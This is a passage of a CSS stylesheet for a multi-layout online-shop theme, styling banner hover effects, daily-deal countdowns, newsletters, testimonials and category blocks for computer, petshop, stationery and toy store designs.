     	-webkit-transition: opacity 0.35s;
     	transition: opacity 0.35s;
     	box-shadow: 0 3px 30px rgba(0,0,0,0.2);
     	opacity: 0;
     }
     
          .banners-effect-9 .row-no-padding a:hover:before,
          .banners-effect-9 .banners > div a:hover:before {
               opacity: 1;
          }

     .banners-effect-9 .row-no-padding a img,
     .banners-effect-9 .banners > div a img {
          opacity: 1;
          -webkit-transition: -webkit-transform 0.35s;
          transition: transform 0.35s;
          -webkit-transform: perspective(1000px) translate3d(0,0,0);
          transform: perspective(1000px) translate3d(0,0,0);
     }
     
          .banners-effect-9 .row-no-padding a:hover img,
          .banners-effect-9 .banners > div a:hover img {
               -webkit-transform: perspective(1000px) translate3d(0,0,21px);
               transform: perspective(1000px) translate3d(0,0,21px);
          }
          
.banners-effect-10 .row-no-padding a,
.banners-effect-10 .banners > div a {
     display: block;
     position: relative;
     overflow: hidden;
}
     
     .banners-effect-10 .row-no-padding a:before,
     .banners-effect-10 .banners > div a:before {
     	position: absolute;
     	top: 0;
     	left: 0;
     	width: 100%;
     	height: 100%;
     	background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.2) 75%);
     	background: linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,0.2) 75%);
     	content: '';
     	opacity: 0;
     	-webkit-transform: translate3d(0,50%,0);
     	transform: translate3d(0,50%,0);
     	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
     	transition: opacity 0.35s, transform 0.35s;
     }
     
          .banners-effect-10 .row-no-padding a:hover:before,
          .banners-effect-10 .banners > div a:hover:before {
               opacity: 1;
               -webkit-transform: translate3d(0,0,0);
               transform: translate3d(0,0,0);
          }
          
/* @end */

/* @group Computer6 banner */

.computer6-banner {
     padding: 0px 0px 159px 0px;
}

     .computer6-banner .title {
          color: #fff;
          font-size: 90px;
          line-height: 1;
          position: relative;
          margin-left: -4px;
          padding: 98px 0px 0px 0px;
     }
     
     .computer6-banner .price {
          color: #cb2d41;
          font-size: 30px;
          line-height: 1;
     }
     
          .computer6-banner .price .price-old {
               font-size: 25px;
               font-weight: 300;
               color: #666666;
               text-decoration: line-through;
          }
          
     .computer6-banner .button {
          margin: 13px 0px 0px 0px;
     }

/* @end */

/* @group Today deal computer6 */

.today-deals-computer6 {
     
}

     .today-deals-computer6 .box-heading {
          margin-top: -2px;
     }

     .today-deals-computer6 .box-content {
          padding: 0px;
          position: relative;
     }

.today-deals-computer6-products {
     position: relative;
     padding: 0px 0px 1px 0px;
     text-align: center;
}

     .today-deals-computer6-products .sale,
     .today-deals-computer6-products .new {
          z-index: 6;
     }
     
     .today-deals-computer6-products .is-countdown {
          padding: 0px;
          margin: 0px;
          position: relative;
          background: #fff;
          border: 1px solid #e5e5e5;
          border-top: none;
     }

          .today-deals-computer6-products .countdown-section {
               font-weight: 600;
               font-size: 11px;
               color: #cb2d41;
               padding: 0px 0px 5px 0px;
          }
          
          .today-deals-computer6-products .countdown-amount {
               font-size: 20px;
               font-weight: 400;
               color: #000;
               padding: 7px 0px 0px 0px;
          }
          
     .today-deals-computer6-products .product {
          padding: 19px 20px;
     }
     
     .today-deals-computer6-products .image {
          
     }
     
          .today-deals-computer6-products .image img {
               display: block;
               margin: 0px auto;
          }
          
     .today-deals-computer6-products .name {
          padding-top: 16px;
     }
     
          .today-deals-computer6-products .name a {
               font-size: 12px;
          }
     
     .today-deals-computer6-products .price {
     	color: #d9121f;
     	font-size: 13px;
     	font-weight: 600;
     	padding-top: 3px;
     	padding-left: 25px;
     	padding-right: 25px;
     }
     
     	.today-deals-computer6-products .price .price-old {
     		font-weight: 300 !important;
     		text-decoration: line-through;
     		color: #808080;
     	}

/* @end */

/* @group Social icons */

ul.social-icons-computer7 {
     list-style: none;
     padding: 10px 0px 0px 0px;
     padding-bottom: 0px !important;
     margin: 0px;
     position: relative;
     margin-bottom: -3px;
}

     ul.social-icons-computer7 li {
          display: inline-block;
          vertical-align: top;
          padding: 0px 9px 0px 9px;
          font-size: 24px;
     }
     
          #main ul.social-icons-computer7 li a {
               color: #3d3d3d;
          }
          
               #main ul.social-icons-computer7 li a:hover {
                    color: #fff;
               }

/* @end */

/* @group Computer8 newsletter */

.border-computer8-newsletter {
     border-top: 1px solid #dedede;
     border-bottom: 1px solid #dedede;
}

.computer8-newsletter {
     padding: 49px 0px 46px 0px;
}
     
     .computer8-newsletter .inputs {
          float: right;
          padding-left: 100px;
     }
     
          .computer8-newsletter .inputs input {
               margin: 0px 7px 0px 0px;
               height: 40px;
               width: 238px;
               line-height: 40px;
               font-size: 12px;
               vertical-align: top;
               display: inline-block;
          }
          
          .computer8-newsletter .inputs .button {
               padding-left: 30px;
               padding-right: 30px;
               margin: 0px;
               height: 40px;
               vertical-align: top;
               display: inline-block;
          }
     
     .computer8-newsletter .heading {
          float: left;
          line-height: 1;
          padding-top: 2px;
          padding-right: 100px;
     }
     
          .computer8-newsletter .heading .first-heading {
               font-size: 25px;
               font-weight: 600;
               color: #007dfe;
          }
          
          .computer8-newsletter .heading .second-heading {
               color: #000;
               padding-top: 3px;
          }
          
     .computer8-newsletter .strip-line {
          height: 1px;
          background: #c6c6c6;
          overflow: hidden;
          margin-top: 20px;
     }

/* @end */

/* @group Today deal computer8 */

.today-deals-computer8 {
     
}

     .today-deals-computer8 .box-heading {
          margin-top: -2px;
     }

     .today-deals-computer8 .box-content {
          padding: 0px;
          border: 1px solid #e5e5e5;
          margin-top: -1px;
          position: relative;
     }

.today-deals-computer8-products {
     position: relative;
     padding: 0px 0px 30px 0px;
     text-align: center;
}

     .today-deals-computer8-products .sale,
     .today-deals-computer8-products .new {
          margin-top: -1px !important;
          margin-left: -1px !important;
          z-index: 6;
     }
     
     .today-deals-computer8-products .is-countdown {
          padding: 0px;
          margin: 0px;
          position: relative;
          background: #fcfcfc;
          border-bottom: 1px solid #e5e5e5;
     }

          .today-deals-computer8-products .countdown-section {
               font-weight: 600;
               font-size: 11px;
               color: #fe0058;
               padding: 0px 0px 11px 0px;
          }
          
          .today-deals-computer8-products .countdown-amount {
               font-size: 20px;
               font-weight: 500;
               color: #000;
               padding: 13px 0px 0px 0px;
          }
          
     .today-deals-computer8-products .left {
          padding: 19px 19px 0px 19px;     
     }    
           
     .today-deals-computer8-products .image {
          
     }
     
          .today-deals-computer8-products .image img {
               display: block;
               margin: 0px auto;
          }
          
     .today-deals-computer8-products .name {
          padding-top: 17px;
          padding-left: 25px;
          padding-right: 25px;
     }
     
          .today-deals-computer8-products .name a {
               font-size: 12px;
          }
     
     .today-deals-computer8-products .price {
     	color: #d9121f;
     	font-size: 25px;
     	line-height: 25px;
     	font-weight: 600;
     	padding-top: 3px;
     	padding-left: 25px;
     	padding-right: 25px;
     }
     
     	.today-deals-computer8-products .price .price-old {
     		font-weight: 300 !important;
     		text-decoration: line-through;
     		font-size: 20px;
     		line-height: 25px;
     	}

/* @end */

/* @group Food tips */

.food-tips {
     padding: 124px 0px 114px 0px;
}

     .food-tips .first-heading {
          padding: 0px 0px 22px 0px;
          font-size: 40px;
          line-height: 1;
          color: #fff;
          font-weight: 300;
     }
     
          .food-tips .first-heading strong {
               color: #191919;
               font-weight: 500;
          }
     
     .food-tips .button {
          margin: 0px;
     }

/* @end */

/* @group petshop2 columns */

.petshop2-columns {
     background: #fbf9f3;
     border: 1px solid #e1e0da;
     margin: 30px 0px 0px 0px;
     font-weight: 500;
     border-radius: 3px;
     -webkit-border-radius: 3px;
     -moz-border-radius: 3px;
}

     .petshop2-columns .row {
          margin: 0px;
     }
     
          .petshop2-columns .row > div {
               padding: 13px 37px 15px 37px;
          }

     .petshop2-columns .row > div:before {
          content: '';
          position: absolute;
          top: 0;
          bottom: 0;
          width: 1px;
          background: #e1e0da;
          left: 0;
     }
     
          .petshop2-columns .row > div:first-child:before {
               display: none;
          }
          
     .petshop2-columns p {
          padding: 9px 0px 0px 0px;
          margin: 0px;
          line-height: 15px;
     }
     
     .petshop2-columns img {
          display: block;
          float: left;
          margin: 0px 15px 0px 0px;
     }

/* @end */

/* @group Today deal petshop2 */

.today-deals-petshop2 .clear:before {
     display: none !important;
}

.today-deals-petshop2-products {
     position: relative;
     text-align: center;
}

     .today-deals-petshop2-products .product {
          padding: 0px 30px 32px 30px;
     }

     .today-deals-petshop2-products .is-countdown {
          padding: 0px;
          margin: -30px 0px 30px 0px;
          position: relative;
     }

          .today-deals-petshop2-products .countdown-section {
               padding-top: 10px;
          }
          
          .today-deals-petshop2-products .countdown-amount {
               font-weight: bold;
          }
          
     .today-deals-petshop2-products .name {
          padding-top: 16px;
     }
     
     .today-deals-petshop2-products .price {
     	color: #d9121f;
     	font-size: 20px;
     	font-weight: 600;
     	padding-top: 6px;
     }
     
     	.today-deals-petshop2-products .price .price-old {
     		color: #232323;
     		font-weight: 400 !important;
     		text-decoration: line-through;
     		padding-right: 2px;
     		font-size: 20px;
     	}
     	
     	     body.firefox-mac .today-deals-petshop2-products .price .price-old  {
     	          font-weight: 300 !important;
     	     }
     	     
     .today-deals-petshop2-products .only-hover ul {
          padding: 6px 0px 0px 0px;
          margin: 0px;
          list-style: none;
     }
     
     .today-deals-petshop2-products .only-hover ul li {
          display: inline-block;
          padding: 5px 1px 5px 0px;
          vertical-align: top;
     }
     
          .today-deals-petshop2-products .only-hover ul li a {
               display: block;
               width: 45px;
               height: 45px;
               border-radius: 100px;
               -webkit-border-radius: 100px;
               -moz-border-radius: 100px;
               background: #fff;
               border: 1px solid #ccc;
               transition: all 0.2s ease-in;
               -webkit-transition: all 0.2s ease-in;
               -moz-transition: all 0.2s ease-in;
               font-size: 16px;
               padding: 10px 0px;
               text-align: center;
               cursor: pointer;
          }
          
               .today-deals-petshop2-products .only-hover ul li a:hover {
                    background: #d9121f;
                    border-color: #d9121f;
                    color: #fff;
               }
               
               .products-buttons-action-type-2 .today-deals-petshop2-products .only-hover ul li a {
                    border-radius: 0px;
                    -webkit-border-radius: 0px;
                    -moz-border-radius: 0px;
               }
               
               .products-buttons-action-type-3 .today-deals-petshop2-products .only-hover ul li a {
                    border-radius: 4px;
                    -webkit-border-radius: 4px;
                    -moz-border-radius: 4px;
               }
               
               .products-buttons-action-type-4 .today-deals-petshop2-products .only-hover ul li a {
                    border-radius: 3px;
                    -webkit-border-radius: 3px;
                    -moz-border-radius: 3px;
               }
               
               .today-deals-petshop2-products .only-hover ul li a.button-add-to-cart {
                    width: auto;
                    font-size: 12px;
                    font-weight: 600;
                    text-transform: uppercase;
                    padding: 13px 30px 0px 55px;
                    position: relative;
               }
               
                    .today-deals-petshop2-products .only-hover ul li a.button-add-to-cart:before {
                         content: '';
                         position: absolute;
                         top: 14px;
                         left: 23px;
                         display: block;
                         width: 16px;
                         height: 16px;
                         background: url(../img/add-to-cart.png) top left no-repeat;
                    }

/* @end */

/* @group Box type 16 */

.box-type-16 #main .product-filter {
     padding: 0px 20px !important;
     background: #fbf9f3 !important;
     border: 1px solid #e1e0da;
     border-radius: 3px;
     -webkit-border-radius: 3px;
     -moz-border-radius: 3px;
     margin: 0px 0px 20px 0px;
     overflow: hidden;
}

     .box-type-16 #main .product-filter > div {
          margin: -8px 0px;
     }

     .box-type-16 #mfilter-content-container .product-grid {
          border: 1px solid rgba(0, 0, 0, .1);
          border-radius: 3px;
          -webkit-border-radius: 3px;
          -moz-border-radius: 3px;
     }
          
          .box-type-16 #mfilter-content-container .product-grid > div {
               margin: -1px;
          }
                    
          .box-type-16 #mfilter-content-container .product-grid:before,
          .box-type-16 #mfilter-content-container .product-grid:after {
               display: none;
          }
          
     .box-type-16 .product-grid .product:hover:before {
          border-radius: 3px;
          -webkit-border-radius: 3px;
          -moz-border-radius: 3px;
     }
     
.box-type-16 #main .product-list {
     border: 1px solid rgba(0, 0, 0, .1);
     border-radius: 3px;
     -webkit-border-radius: 3px;
     -moz-border-radius: 3px;
     padding: 0px 14px;
     background-image: none;
}    

     .box-type-16 .product-list > div:before {
          left: -2px;
          right: -2px;
     }
     
          .box-type-16 .product-list > div:last-child:before {
               display: none;
          }
 
.box-type-16 .product-list > div {
     border-radius: 3px;
     -webkit-border-radius: 3px;
     -moz-border-radius: 3px;
}

.box-type-16 .col-sm-3 .box-no-advanced.box .box-content, 
.box-type-16 .col-sm-4 .box-no-advanced.box .box-content, 
.box-type-16 .col-md-3 .box-no-advanced.box .box-content, 
.box-type-16 .col-md-4 .box-no-advanced.box .box-content,
.box-type-16 #top .my-account,
.box-type-16.cart-block-type-8 #top #cart_block .cart-heading,
.box-type-16.cart-block-type-8 #top #cart_block .cart-heading .cart-count,
.box-type-16 textarea, 
.box-type-16 input[type="text"], 
.box-type-16 input[type="password"], 
.box-type-16 input[type="datetime"], 
.box-type-16 input[type="datetime-local"], 
.box-type-16 input[type="date"], 
.box-type-16 input[type="month"], 
.box-type-16 input[type="time"], 
.box-type-16 input[type="week"], 
.box-type-16 input[type="number"], 
.box-type-16 input[type="email"], 
.box-type-16 input[type="url"], 
.box-type-16 input[type="search"], 
.box-type-16 input[type="tel"], 
.box-type-16 input[type="color"], 
.box-type-16 .uneditable-input, 
.box-type-16 select,
.box-type-16 .product-info .thumbnails li img, 
.box-type-16 .product-info .thumbnails-carousel img,
.box-type-16 .product-info .product-image,
.box-type-16 .product-info .cart,
.box-type-16 .popup,
.box-type-16 .header-type-13 .search_form,
.box-type-16 .header-type-13 .button-search,
.box-type-16 .product-info .cart .add-to-cart input {
     border-radius: 3px;
     -webkit-border-radius: 3px;
     -moz-border-radius: 3px;
}

.box-type-16 .vertical .megamenuToogle-wrapper {
     border-radius: 3px 3px 0px 0px;
     -webkit-border-radius: 3px 3px 0px 0px;
     -moz-border-radius: 3px 3px 0px 0px;
}

.box-type-16 #main .vertical .megamenu-wrapper {
     border-radius: 0px 0px 3px 3px;
     -webkit-border-radius: 0px 0px 3px 3px;
     -moz-border-radius: 0px 0px 3px 3px;
}

.box-type-16.cart-block-type-8 #top #cart_block .cart-heading p {
     border-left-color: #d9d9d9;
     height: 45px;
     margin-top: -1px;
     margin-bottom: -1px;
     padding-top: 13px;
     padding-bottom: 1px;
}

/* @end */

/* @group Petshop2 contact */

.petshop2-contact {
     margin-top: -17px;
     margin-bottom: 10px;
}

.petshop2-contact .row > div:before {
     display: none;
}

/* @end */

/* @group Carparts2 columns */

.carparts2-columns {
     background: #fff url(../img/bg-carparts2-columns.png) top center no-repeat;
     border: 1px solid #e0e0e0;
     margin: 30px 0px 0px 0px;
     font-weight: 500;
}

     .carparts2-columns .row {
          margin: 0px;
     }
     
          .carparts2-columns .row > div {
               padding: 12px 37px 13px 37px;
          }

     .carparts2-columns .row > div:before {
          content: '';
          position: absolute;
          top: 0;
          bottom: 0;
          width: 1px;
          background: #e0e0e0;
          left: 0;
     }
     
          .carparts2-columns .row > div:first-child:before {
               display: none;
          }
          
     .carparts2-columns p {
          padding: 10px 0px 0px 0px;
          margin: 0px;
          line-height: 15px;
     }
     
     .carparts2-columns img {
          display: block;
          float: left;
          margin: 0px 15px 0px 0px;
     }

/* @end */

/* @group Carparts2 products */

.carparts2-products {
     padding-left: 41px;
}

.carparts2-products .product-grid .product {
     padding: 10px !important;
     background: #fff;
     margin-top: 30px !important;
     text-align: left;
}

     .carparts2-products .product-grid .product .image {
          text-align: center;
     }

     .carparts2-products .product-grid .product .sale,
     .carparts2-products .product-grid .product .new {
          display: none !important;
     }

     #main .carparts2-products .product-grid .product:before,
     #main .carparts2-products .product-grid .product:after {
          display: none !important;
     }
     
     .carparts2-products .product-grid .product .right {
          padding: 3px 20px 8px 20px;
     }
     
     .carparts2-products .product-grid .product .price {
          font-size: 20px;
     }
     
     .carparts2-products .product-grid .product .name a {
          font-size: 14px;
     }
     
     .carparts2-products .product-grid .product-hover .only-hover {
          padding-bottom: 20px !important;
     }
     
.carparts2-products-on-sale {
     padding: 28px 0px 10px 0px;    
}

     .carparts2-products-on-sale .heading {
          font-size: 25px;
          line-height: 1;
          font-weight: 500;
          color: #202020;
          padding: 0px 0px 20px 0px;
     }

/* @end */

/* @group Tools2 looking box */

.tools2-looking {
     padding: 122px 0px 110px 0px;
}

     .tools2-looking .first-heading {
          padding: 0px 0px 22px 0px;
          font-size: 40px;
          line-height: 1;
          color: #1a191a;
          font-weight: 300;
     }
     
          .tools2-looking .first-heading strong {
               color: #0074de;
               font-weight: 500;
          }
     
     .tools2-looking .button {
          margin: 0px;
     }

/* @end */

/* @group Tools2 button */

#main .tools2-button {
     margin: 0px;
     font-size: 12px !important;
     padding: 14px 41px 12px 41px !important;
     border-radius: 50px !important;
     -webkit-border-radius: 50px !important;
     -moz-border-radius: 50px !important;
}

/* @end */

/* @group Testimonials */

div.testimonial {
	max-width: 820px;
	margin: 0px auto;
	padding: 20px 0px 26px 0px;
}

	div.testimonial img[align=left] {
		margin-right: 30px;
	}
	
	div.testimonial img[align=right] {
		margin-left: 30px;
	}
	
	div.testimonial .author {
		line-height: 1.2;
		position: relative;
		margin-top: -3px;
	}
	
		div.testimonial span {
			font-size: 16px;
		}
		
		div.testimonial p {
			color: #c18107;
		}
		
	div.testimonial .description {
		font-size: 21px;
		line-height: 30px;
		font-weight: 200;
		padding: 4px 0px 0px 0px;
	}

/* @end */

/* @group Fashion4 social icons */

.fashion4-social-icons {
     
}

     .footer-about-us ul.social-icons.fashion4-social-icons li a {
          color: #808189;
     }
     
          .footer-about-us ul.social-icons.fashion4-social-icons li a:hover {
               color: #fff;
          }

/* @end */

/* @group Fashion5 sale */

.fashion5-sale {
     padding: 164px 0px 109px 0px;
}

     .fashion5-sale .heading {
          line-height: 1;
          color: #fff;
          font-size: 50px;
          font-weight: 500;
          padding: 0px 0px 10px 0px;
     }

     .fashion5-sale .button {
          margin: 0px;
     }

/* @end */

/* @group Fashion5 social icons */

.footer-about-us ul.fashion5-social-icons {
     padding-top: 18px;
}

.footer-about-us ul.fashion5-social-icons li a {
     color: #5e5e5e;
}

     .footer-about-us ul.fashion5-social-icons li a:hover {
          color: #fff;
     }

/* @end */

/* @group Stationery contact */

.stationery-contact {
     padding-bottom: 4px;
     padding-top: 14px;
}

     .stationery-contact .row > div {
          position: static;
     }

     .stationery-contact img {
          display: inline-block;
          vertical-align: top;
          margin: 14px 2px 0px 0px;
     }
     
     .stationery-contact .heading {
          display: inline-block;
          vertical-align: top;
          font-size: 11px;
          line-height: 1;
          text-transform: uppercase;
          font-weight: 600;
          padding: 20px 3px 0px 0px;
     }
     
     #main .stationery-contact p {
          display: inline-block;
          vertical-align: top;
          padding: 14px 0px 0px 0px;
          margin: 0px;
          font-size: 23px;
          font-weight: 300;
     }

/* @end */

/* @group Stationery Top Bar */

.stationery-top-bar {
     margin: 0px -15px;
     position: relative;
}

     .stationery-top-bar:before {
          display: block;
          content: '';
          position: absolute;
          top: 23px;
          left: 15px;
          right: 15px;
          height: 1px;
          background: rgba(0, 0, 0, .1);
          z-index: 0;
     }

     .stationery-top-bar > div {
          padding-left: 0px;
          padding-right: 0px;
     }
     
     .stationery-top-bar .background {
          display: inline-block;
          vertical-align: top;
          padding: 7px 15px 6px 15px;
          position: relative;
          z-index: 1;
     }
     
          .stationery-top-bar .background:before {
               display: block;
               content: '';
               position: absolute;
               top: 23px;
               left: -3px;
               right: -3px;
               height: 1px;
               background: #f6f6f6;
               z-index: -1;
          }
     
          .stationery-top-bar .background img {
               display: inline-block;
               vertical-align: top;
          }
          
          .stationery-top-bar .background p {
               vertical-align: top;
               display: inline-block;
               padding: 7px 0px 0px 0px;
               margin: 0px;
               font-size: 12px;
          }

/* @end */

/* @group Stationery phone */

.stationery-phone {
     display: inline-block !important;
     margin: 30px 40px 0px -301px;
     position: relative;
}

.stationery-phone img {
     display: inline-block;
     vertical-align: top;
     margin: 1px 0px 0px 0px;
}

.stationery-phone .heading {
     display: inline-block;
     vertical-align: top;
     font-size: 11px;
     line-height: 1;
     color: #00abe0;
     text-transform: uppercase;
     font-weight: 600;
     padding: 7px 3px 0px 0px;
     text-align: left;
}

.stationery-phone p {
     display: inline-block;
     vertical-align: top;
     padding: 2px 0px 0px 0px;
     margin: 0px;
     font-size: 27px;
     line-height: 1.3;
     font-weight: 300;
}

/* @end */

/* @group Box type 18 */

.box-type-18 .header-type-8 #top .search_form,
.box-type-18 #top .my-account,
.box-type-18.cart-block-type-4 #top #cart_block .cart-heading,
.box-type-18 .product-grid .product:hover:before,
.box-type-18 .col-sm-3 .box-no-advanced.box .box-content, 
.box-type-18 .col-sm-4 .box-no-advanced.box .box-content, 
.box-type-18 .col-md-3 .box-no-advanced.box .box-content, 
.box-type-18 .col-md-4 .box-no-advanced.box .box-content,
.box-type-18 .product-list > div:hover,
.box-type-18 .product-info .cart,
.box-type-18 .product-info .thumbnails li img, 
.box-type-18 .product-info .thumbnails-carousel img,
.box-type-18 .product-info .product-image,
.box-type-18 textarea, 
.box-type-18 input[type="text"], 
.box-type-18 input[type="password"], 
.box-type-18 input[type="datetime"], 
.box-type-18 input[type="datetime-local"], 
.box-type-18 input[type="date"], 
.box-type-18 input[type="month"], 
.box-type-18 input[type="time"], 
.box-type-18 input[type="week"], 
.box-type-18 input[type="number"], 
.box-type-18 input[type="email"], 
.box-type-18 input[type="url"], 
.box-type-18 input[type="search"], 
.box-type-18 input[type="tel"], 
.box-type-18 input[type="color"], 
.box-type-18 .uneditable-input, 
.box-type-18 select,
.box-type-18 .product-info .cart .add-to-cart input,
.box-type-18 .popup,
.box-type-18 .button-previous-next,
.box-type-18 .product-info .thumbnails-carousel .owl-buttons .owl-prev, 
.box-type-18 .product-info .thumbnails-carousel .owl-buttons .owl-next,
.box-type-18 ul.megamenu li .sub-menu .content {
     border-radius: 3px;
     -webkit-border-radius: 3px;
     -moz-border-radius: 3px;
}

.box-type-18 .box .box-heading {
     border-radius: 3px 3px 0px 0px;
     -webkit-border-radius: 3px 3px 0px 0px;
     -moz-border-radius: 3px 3px 0px 0px;
}

/* @end */

/* @group Stationery categories */

.stationery-categories {
     position: relative;
     z-index: 24;
}

     .stationery-categories .row {
          margin-top: -90px;
     }
     
     .stationery-categories:before {
          content: '';
          position: absolute;
          z-index: -1;
          top: 0;
          left: 0;
          right: 0;
          background: #f6f6f6;
          height: 263px;
     }
     
     .stationery-categories img {
          display: block;
          margin: 0px auto;
     }
     
     .stationery-categories .row > div {
          padding-top: 30px;
     }
     
/* @end */

/* @group Stationery back to school */

.stationery-back-to-school .box .box-content.products {
     padding-left: 15px;
     padding-right: 15px;
     border-radius: 3px;
     -webkit-border-radius: 3px;
     -moz-border-radius: 3px;
}

.stationery-back-to-school .box .clear {
     display: none;
}

.stationery-back-to-school .box .box-heading {
     color: #fff;
}

.stationery-back-to-school > div {
     min-height: 670px;
}

.back-to-school {
     padding: 100px 82px 7px 75px;
}

@media (max-width: 1098px) { 
     .responsive .back-to-school {
          padding-left: 0px;
          padding-right: 0px;
     }
     
}

.back-to-school .left {
     float: left;
     padding-top: 1px;
     padding-right: 30px;
}

     .back-to-school .line {
          background: rgba(255, 255, 255, .2);
          height: 1px;
          overflow: hidden;
          margin-top: 87px;
     }

     .back-to-school .left .first-heading {
          color: #f8721f;
          font-size: 40px;
          line-height: 1;
          padding-left: 2px;
          font-weight: 300;
     }
     
     .back-to-school .left .second-heading {
          font-size: 80px;
          line-height: 1;
          font-weight: bold;
          color: #fff;
          padding-top: 4px;
     }

.back-to-school .right {
     float: right;
     padding-left: 30px;
     padding-top: 63px;
}

@media (max-width: 767px) { 
     .responsive .back-to-school {
          text-align: center;
     }
     
     .responsive .back-to-school .left {
          float: none;
          padding-right: 0px;
     }
     
     .responsive .back-to-school .right {
          float: none;
          padding-left: 0px;
          padding-top: 40px;
     }
     
     .responsive .back-to-school .line {
          display: none;
     }
     
     .responsive .stationery-back-to-school .box .box-content.products {
          padding-left: 0px;
          padding-right: 0px;
     }
}

/* @end */

/* @group stationery2 columns */

.stationery2-columns {
     background: #fff;
     margin: 30px 0px 0px 0px;
}

     .stationery2-columns .row {
          margin: 0px;
     }
     
          .stationery2-columns .row > div {
               padding: 12px 37px 13px 37px;
          }

     .stationery2-columns .row > div:before {
          content: '';
          position: absolute;
          top: 0;
          bottom: 0;
          width: 1px;
          background: #e5e5e5;
          left: 0;
     }
     
          .stationery2-columns .row > div:first-child:before {
               display: none;
          }
          
     .stationery2-columns p {
          padding: 10px 0px 0px 0px;
          margin: 0px;
          line-height: 15px;
     }
     
     .stationery2-columns img {
          display: block;
          float: left;
          margin: 0px 15px 0px 0px;
     }

/* @end */

/* @group Box type 19 */

.box-type-19 .clear {
     display: none;
}
     
          .box-type-19 .center-column .product-grid:before,
          .box-type-19 .center-column .product-grid:after {
               display: none;
          }
     
          .box-type-19 .box-content.products > div {
               position: relative;
               margin: -1px;
               overflow: hidden;
          }
     
          .box-type-19 #main .box-content.products .product-grid {
               padding-left: 15px;
               padding-right: 15px;
          }
          
          .box-type-19 #main .center-column .product-grid {
               padding-left: 14px;
               padding-right: 14px;
          }
     
.box-type-19 .tab-content:before,
.box-type-19 .tab-content:after {
     display: none;
}
     
     .box-type-19 .tab-content {
          padding-left: 35px !important;
          padding-right: 35px !important;
     }
          
          .box-type-19 .filter-product .tab-content {
               padding-left: 0px !important;
               padding-right: 0px !important;
          }
          
          .box-type-19 .tab-content > div > div {
               margin: -1px;
               overflow: hidden;
          }
     
          .box-type-19 #main .tab-content .product-grid {
               padding-left: 15px;
               padding-right: 15px;
          }

.box-type-19 .col-sm-3 .box-no-advanced .box-heading, 
.box-type-19 .col-sm-4 .box-no-advanced .box-heading, 
.box-type-19 .col-md-3 .box-no-advanced .box-heading, 
.box-type-19 .col-md-4 .box-no-advanced .box-heading {
     padding-bottom: 8px;
}
     
.box-type-19 .col-sm-3 .box-no-advanced .box-content, 
.box-type-19 .col-sm-4 .box-no-advanced .box-content, 
.box-type-19 .col-md-3 .box-no-advanced .box-content, 
.box-type-19 .col-md-4 .box-no-advanced .box-content {
     margin-top: 0px !important;
     border: none !important;
}

.box-type-19 .box-with-categories .box-heading {
     padding-top: 25px !important;
     padding-bottom: 18px !important;
}

.box-type-19 .cart-info table {
     background: #fff;
}

     .box-type-19 .cart-info table tr {
          background: none !important;
     }

     .box-type-19 .cart-info table td:last-child {
          padding-right: 30px !important;
     }
     
     .box-type-19 .cart-info table td:first-child {
          padding-left: 30px !important;
     }
     
.box-type-19 #main .product-list {
     padding: 0px 14px;
     background-image: none;
}    

     .box-type-19 .product-list > div:before {
          left: -2px;
          right: -2px;
     }
     
          .box-type-19 .product-list > div:last-child:before {
               display: none;
          }

.box-type-19 #main .product-filter {
     padding: 0px 20px !important;
     background: #fff !important;
     margin: 0px 0px 20px 0px;
     overflow: hidden;
}

     .box-type-19 #main .product-filter > div {
          margin: -8px 0px;
     }
     
.box-type-19 .today-deals-toys2-products .is-countdown {
     border-radius: 0px;
     -webkit-border-radius: 0px;
     -moz-border-radius: 0px;
     margin-top: -37px;
}

/* @end */

/* @group Stationery2 parallax */

.stationery2-parallax {
     text-align: center;
     color: #fff;
     padding: 119px 0px 106px 0px;
}

.stationery2-parallax .first-heading {
     font-family: 'Shadows Into Light', cursive;
     font-size: 45px;
     line-height: 1;
}

.stationery2-parallax .second-heading {
     font-size: 55px;
     font-weight: bold;
     line-height: 1;
     padding: 8px 0px 14px 0px;
}

/* @end */

/* @group Stationery2 parallax2 */

.stationery2-parallax2 {
     text-align: center;
     color: #fff;
     padding: 80px 0px 65px 0px;
}

.stationery2-parallax2 .first-heading {
     font-family: 'Shadows Into Light', cursive;
     font-size: 45px;
     line-height: 1;
}

.stationery2-parallax2 .second-heading {
     font-size: 55px;
     font-weight: bold;
     line-height: 1;
     padding: 8px 0px 14px 0px;
}

/* @end */

/* @group Toys3 categories */

.toys3-categories {
     background: #fff;
     width: 100%;
     border: 1px solid #e5e5e5;
     border-top: none;
}

     .toys3-categories > div {
          float: left;
          width: 12.5%;
          padding: 0px 0px 0px 1px;
     }
     
          .toys3-categories > div {
               background: url(../img/bg-megamenu.png) top left repeat-y;
          }
     
               .toys3-categories > div:first-child {
                    background: none;
                    padding: 0px;
               }
          
          .toys3-categories > div > a {
               display: block;
               height: 108px;
               font-size: 16px;
               line-height: 1;
               font-weight: bold;
               padding: 27px 30px 0px 30px;
          }

/* @end */

/* @group Toys3 products */

.toys3-products.box .box-content.products {
}

     .toys3-products .advanced-grid-products .product, 
     .toys3-products .advanced-grid-products .product:first-child {
          padding: 20px 10px;
     }
     
          .toys3-products .advanced-grid-products .product .image {
               width: 40%;
               max-width: 103px;
          }
          
          .toys3-products .advanced-grid-products .product .right {
               width: 60%;
               margin-left: 0 !important;
               padding-left: 23px;
               padding-top: 20px;
               margin-right: 0 !important;
          }

/* @end */

/* @group toys3 Newsletter */

.toys3-newsletter {
     height: 150px;
     padding: 45px 0px 0px 0px;
}

     .newsletter.toys3-newsletter .heading p {
          font-size: 25px;
          line-height: 25px;
          font-weight: 800;
          padding-top: 7px;
          color: #32bb0f;
     }
     
     .newsletter.toys3-newsletter .content p {
          border-color: #32bb0f;
          text-align: left;
          padding-left: 49px;
          padding-top: 14px;
          font-size: 16px;
     }
     
     .toys3-newsletter.newsletter .inputs {
          padding-right: 65px;
          text-align: right;
     }
     
          .toys3-newsletter.newsletter .inputs input {
               width: 187px;
               border: none;
          }
     
          .toys3-newsletter.newsletter .inputs .button {
               padding-top: 14px;
          }

/* @end */

/* @group Toys3 parallax */

.toys3-parallax {
     padding: 118px 0px 100px 0px;
}

     .toys3-parallax .first-heading {
          font-size: 13px;
          font-weight: 700;
          line-height: 10px;
          color: #ffdb18;
          text-transform: uppercase;
     }
     
     .toys3-parallax .second-heading {
          color: #fff;
          font-size: 50px;
          line-height: 45px;
          font-weight: 800;
          padding: 5px 0px 17px 0px;
     }

